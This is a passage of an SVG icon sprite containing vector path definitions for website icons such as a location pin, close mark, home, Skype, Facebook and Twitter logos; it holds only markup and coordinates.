1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 